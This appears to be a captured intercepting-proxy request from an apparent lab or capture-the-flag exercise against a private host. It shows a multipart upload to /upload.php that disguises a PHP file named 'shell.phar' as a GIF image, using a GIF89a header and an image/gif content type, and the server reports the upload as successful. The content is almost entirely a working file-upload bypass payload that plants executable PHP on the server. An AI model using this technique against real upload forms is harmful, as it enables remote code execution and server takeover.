 Request 数据包扫描 美 化 热加载 构造请求 3536bytes / 145ms
1 POST /upload.php HTTP/1.1
2 Host ? : 10.10.11.241:8080
3 Cookie: PHPSESSID=0nut73jvufle3m9klc3asg2nte
4 Priority: u=0, i
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:139.0) Gecko/20100101 Firefox/139.0
6 Content-Type: multipart/form-data; boundary=----geckoformboundaryb0100b6407ffcb722ab3c3018239cefb
7 Referer: http://10.10.11.241:8080/index.php
8 DNT: 1
9 Sec-GPC: 1
10 Origin: http://10.10.11.241:8080
11 Upgrade-Insecure-Requests: 1
12 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
14 Accept-Encoding: gzip, deflate
15 Content-Length auto : 30012
16
17 ------geckoformboundaryb0100b6407ffcb722ab3c3018239cefb
18 Content-Disposition: form-data; name="image"; filename="shell.phar"
19 Content-Type: image/gif
20
21 GIF89a
22 <?php phpinfo();?>
23 ------geckoformboundaryb0100b6407ffcb722ab3c3018239cefb--
24
LOGO
Successful upload!
Your medical record has been successfully uploaded.